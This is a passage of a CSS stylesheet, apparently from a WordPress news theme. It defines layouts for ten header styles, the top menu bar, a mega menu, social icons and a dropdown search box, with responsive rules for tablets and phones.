    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
    display: block;
    padding: 3px 0;
    white-space: nowrap;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
    margin: 0 10px;
    padding: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
    top: -2px;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
}
/* -------------------------------------------------------------------

Header style

----------------------------------------------------------------------  */
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-tagline-text {
    display: none;
  }
}
/*
    fix logo alignment for logo in menus
*/
@media (min-width: 768px) {
  .td-header-style-4 .td-main-menu-logo a img,
  .td-header-style-5 .td-main-menu-logo a img,
  .td-header-style-9 .td-main-menu-logo a img {
    top: -2px;
  }
}
@-moz-document url-prefix() {
  @media (min-width: 768px) {
    .td-header-wrap .td-affix .td-main-menu-logo img {
      top: -2px;
    }
  }
}
/* -------------------------------------------------------------------
  Style 1
----------------------------------------------------------------------  */
.td-header-style-1 .td-header-top-menu {
  position: relative;
  top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .td-header-sp-rec {
    float: none;
  }
}
/* -------------------------------------------------------------------
  Style 2
----------------------------------------------------------------------  */
.td-header-style-2 .td-header-top-menu {
  padding: 0;
}
.td-header-style-2 .td-top-bar-container {
  padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
  background-color: #4db2ec;
  position: relative;
  margin-bottom: 0;
  margin-top: 0;
  min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
  bottom: 0;
  max-height: 100%;
  left: 0;
  margin: auto;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.td-header-style-2 .td-header-sp-rec {
  float: right;
  margin: 0 9px 0 0;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-2 .td-header-sp-rec {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-2 .td-header-sp-rec {
    margin: 0;
    float: none;
  }
}
/* -------------------------------------------------------------------
  Style 3
----------------------------------------------------------------------  */
.td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
  float: right;
}
/* -------------------------------------------------------------------
  Style 4
----------------------------------------------------------------------  */
.td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
.td-header-style-4 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
  display: block;
}
.td-header-style-4 .td-header-sp-rec {
  width: 100%;
}
/* -------------------------------------------------------------------
  Style 5
----------------------------------------------------------------------  */
.td-header-style-5 .td-top-menu-full {
  background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
  color: #000;
}
.td-header-style-5 .td-main-menu-logo {
  display: block;
}
.td-header-style-5 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-5 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
  width: auto;
}
/* -------------------------------------------------------------------
  Style 6
----------------------------------------------------------------------  */
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
  color: #000;
}
.td-header-style-6 .td-top-menu-full {
  background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-6 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-6 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-6 .td-affix {
  width: auto;
}
.td-header-style-6 .sf-menu {
  margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
  float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
  border-bottom: 1px solid #e6e6e6;
}
/* -------------------------------------------------------------------
  Style 7
----------------------------------------------------------------------  */
.td-header-style-7 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
  height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
  position: relative;
  max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* -------------------------------------------------------------------
  Style 8
----------------------------------------------------------------------  */
.td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
  height: auto;
}
.td-header-style-8 .td-header-sp-logo img {
  position: relative;
  max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-8 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-8 .td-header-border #td-top-search {
  margin-top: -22px;
}
.td-header-style-8 .td-affix {
  width: auto;
}
.td-header-style-8 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
  margin-left: auto;
  margin-right: auto;
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
  .td-boxed-layout .td-header-style-8 > .td-header-header {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
  .td-boxed-layout .td-header-style-8 > .td-header-header {
    width: 100%;
  }
}
/* -------------------------------------------------------------------
  Style 9
----------------------------------------------------------------------  */
.td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
  display: block;
}
.td-header-style-9 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-9 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-9 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-9 .td-header-border #td-top-search {
  margin-top: -22px;
}
.td-header-style-9 .td-affix {
  width: auto;
}
.td-header-style-9 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* -------------------------------------------------------------------
  Style 10
----------------------------------------------------------------------  */
.td-header-style-10 .td-affix {
  width: auto;
}
@media (min-width: 768px) {
  .td-header-style-10 .td-affix .sf-menu {
    margin-left: 140px;
  }
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
  border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
  margin: 0;
  position: relative;
}
.td-header-style-10 .td-header-text-logo img {
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
  display: block;
  text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-10 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo img {
    margin: auto;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky {
    position: absolute;
    left: 0;
  }
  .td-header-style-10 .td-logo-sticky img {
    max-width: 102px;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky img {
    max-width: inherit;
  }
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    display: block;
  }
}
.td-header-style-10 .td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    display: none;
  }
}
.td-header-style-10 .td-logo-in-header .td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    display: none;
  }
}
.td-header-style-10 #td-header-menu {
  display: table;
  margin: 0 auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 #td-header-menu {
    display: block;
  }
}
.td-header-style-10 .td-header-menu-wrap {
  position: relative;
}
.td-header-style-10 .menu-main-menu-container {
  display: inherit;
}
.td-header-style-10 .td-logo-wrap {
  display: block;
  margin: 60px 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-wrap {
    margin: 10px 0;
  }
}
.td-header-style-10 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
  border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
  margin-top: -22px;
}
/*
    Some fixes

*/
.td-logo-mobile-loaded {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-mobile-loaded {
    display: none;
  }
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
  border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
  border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
  border-bottom: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    top-menu
*/
.top-header-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
  color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
  display: block !important;
}
.top-header-menu .td-icon-menu-down {
  padding: 0 0 0 6px;
  top: -1px;
}
.top-header-menu .td_user_logd_in {
  font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
  display: none;
}
.top-header-menu .menu-item-has-children li {
  list-style-image: none;
  height: auto;
  width: 100%;
}
.top-header-menu .menu-item-has-children li a {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 28px;
  display: block;
  text-transform: none;
  margin: 0;
  padding: 0 20px;
  white-space: nowrap;
  min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
  margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
  margin-bottom: 7px;
}
.top-header-menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
  z-index: 9;
}
.top-header-menu li ul {
  position: relative;
  border-top: 3px solid #000;
  list-style: none;
  box-shadow: none;
  border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
  color: #222;
  margin: 0 12px 0 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 29px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-header-menu li a {
    font-size: 10px;
  }
}
.top-header-menu a {
  text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
  display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
  display: none !important;
}
.td-header-top-menu {
  /* iPad horizontal */
  /* responsive portrait phone */
}
@media (max-height: 768px) {
  .td-header-top-menu {
    padding: 0 16px;
  }
}
@media (max-width: 767px) {
  .td-header-top-menu {
    display: none;
  }
}
.td-top-bar-container {
  display: inline-block;
  width: 100%;
  float: left;
}
.td-header-sp-top-menu {
  position: relative;
  padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
  display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
  position: absolute;
  background-color: #fff;
  left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
  display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
  margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
  position: relative;
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  margin: 0 32px 0 0;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-top-menu .td_data_time {
    font-size: 10px;
    margin: 0 22px 0 0;
  }
}
.td_ul_login li a {
  margin-right: 17px;
}
.td_ul_logout {
  margin-right: 20px;
  margin-left: 40px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_ul_logout {
    margin-right: 10px;
  }
}
.td_ul_logout .menu-item {
  position: relative;
  left: 0;
}
.td_ul_logout .menu-item a {
  display: inline !important;
  line-height: 29px !important;
  margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
  margin-right: 4px;
}
.td_ul_logout .menu-item i {
  font-size: 11px;
  position: relative;
  top: 1px;
  margin-right: 2px;
}
.td_ul_logout .menu-item img {
  position: absolute;
  top: 5px;
  left: -30px;
  display: inline-block;
  margin-right: 19px;
}
.td-top-menu-full {
  background-color: #222;
  z-index: 4;
  position: relative;
  /* responsive portrait phone */
}
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
  color: #fff;
}
@media (max-width: 767px) {
  .td-top-menu-full {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    social icons
*/
.td-header-sp-top-widget {
  line-height: 29px;
  text-align: right;
  position: relative;
  right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
  margin: 0 3px 0 0;
  display: inline-block;
}
.td-social-icon-wrap i {
  text-align: center;
  font-size: 14px;
  width: 24px;
  color: #222;
  display: inline-block;
}
.td-social-icon-wrap i.td-icon-ebay {
  width: 30px;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 1
*/
.top-bar-style-1 .td-header-sp-top-widget {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 2
*/
.top-bar-style-2 .td-header-sp-top-menu {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 3
*/
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
  margin-left: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-bar-style-3 .td-header-sp-top-widget span:first-child {
    margin-left: 22px;
  }
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 4
*/
.top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
  float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
  margin-left: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-bar-style-4 .td-header-sp-top-widget span:first-child {
    margin-left: 22px;
  }
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
  /*


  page in mega menu


  */
  /*

  end fix mega menu with page

  */
}
.td-mega-menu .td-mega-grid {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  position: absolute;
  left: 0;
  top: 0;
}
.td-mega-menu .td-next-prev-wrap {
  clear: none;
}
.td-mega-menu .td_block_mega_menu {
  padding-top: 20px;
}
.td-mega-menu .td-mega-row {
  height: 218px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-menu .td-mega-row {
    height: 170px;
  }
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
  border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
  border-left: 0 !important;
  border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
  display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
  display: none;
}
.td-mega-menu .wpb_content_element {
  clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
  margin-top: 24px !important;
  margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
  display: block !important;
  width: auto !important;
  position: relative !important;
  webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  top: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
  float: none !important;
  width: auto !important;
  line-height: 30px !important;
  padding: 4px 0 4px 0 !important;
  border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
  border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
  opacity: 1 !important;
  margin-top: 4px !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
  border-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
  background-color: transparent !important;
  line-height: 30px !important;
  padding: 0 !important;
  margin: 0 !important;
  color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
  display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
  background-color: transparent !important;
  color: #4db2ec !important;
}
.td-mega-menu ul {
  position: absolute !important;
  width: 1021px !important;
  height: auto !important;
  top: 100%;
  left: 0 !important;
  display: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-menu ul {
    width: 756px !important;
  }
}
.td-mega-menu ul .td-pb-border-top {
  border-top: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
  display: inline-block;
  float: right;
  position: relative;
  top: -5px;
  margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
  margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
  top: auto;
}
.td_mod_mega_menu .td-module-thumb {
  margin-bottom: 6px;
  position: relative;
}
.td_mod_mega_menu .entry-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mod_mega_menu .entry-title {
    font-size: 11px;
    line-height: 16px;
  }
}
.td_mod_mega_menu .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_mod_mega_menu .entry-thumb {
    min-height: 135px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mod_mega_menu .entry-thumb {
    min-height: 95px;
  }
}
.td_mega_menu_sub_cats {
  display: inline-block;
  float: left;
  clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
  margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
  border-radius: 3px;
  display: inline-table;
  font-size: 11px;
  font-weight: bold;
  color: #111;
  text-transform: uppercase;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  vertical-align: middle;
  -webkit-transition: none;
  transition: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mega_menu_sub_cats a {
    font-size: 10px;
    font-weight: 600;
    line-height: 14px;
    padding: 2px 9px 2px 9px;
    height: 19px;
  }
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
  background-color: #4db2ec;
  color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
  color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
  clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
  padding: 11px 0 0;
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
  margin-top: 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
  -moz-column-count: 1;
  -webkit-column-count: 1;
  column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
  display: none;
}
.td-demo-menuitem-hide {
  visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
  display: inline-block !important;
  position: initial !important;
  width: auto !important;
}
.header-search-wrap {
  /* hack to show the link on all the module */
  /* search toggle button */
  /* the drop down */
}
.header-search-wrap .td_module_mx2 a:after {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  bottom: 0;
  content: '';
  z-index: 1;
}
.header-search-wrap .header-search {
  z-index: 2;
}
.header-search-wrap #td-header-search-button {
  display: block;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button {
    display: none;
  }
}
.header-search-wrap #td-header-search-button-mob {
  display: none;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    right: 9px;
  }
}
.header-search-wrap .td-drop-down-search {
  position: absolute;
  padding: 0;
  top: 100%;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  z-index: 98;
  display: none;
  right: 0;
  width: 341px;
  background: white;
  /* responsive portrait phone */
  /* responsive portrait phone */
  /* search form */
  /* triangle top */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search {
    right: -1px;
  }
}
@media (max-width: 400px) {
  .header-search-wrap .td-drop-down-search {
    width: 101%;
  }
}
.header-search-wrap .td-drop-down-search .btn {
  position: absolute;
  border-radius: 0 3px 3px 0;
  height: 32px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search .btn {
    line-height: 17px;
  }
}
.header-search-wrap .td-drop-down-search .btn:hover {
  background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
  position: absolute;
  top: -6px;
  right: 24px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #fff transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search:before {
    right: 23px;
  }
}
.header-search-wrap .td-drop-down-search #td-header-search {
  background-color: #ffffff !important;
  width: 95%;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
  border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
  top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
  padding: 10px 21px 0 21px;
  margin: 1px 0 0 0;
  min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
  margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
  text-align: center;
  padding: 4px 0 6px 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  color: #222222;
  font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
  color: #222222;
  display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
  color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
  line-height: 14px;
  top: 2px;
}
.header-search-wrap .td-aj-cur-element {
  background-color: #f0f0f0;
}
/* this class is added by the js */
.td-drop-down-search-open {
  display: block !important;
  z-index: 9999 !important;
}
.td-header-border #td-top-search {
  margin-top: -20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border #td-top-search {
    margin-top: -22px;
  }
}
/*
    Logged section
*/
#td-mobile-nav .td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
  line-height: 50px;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
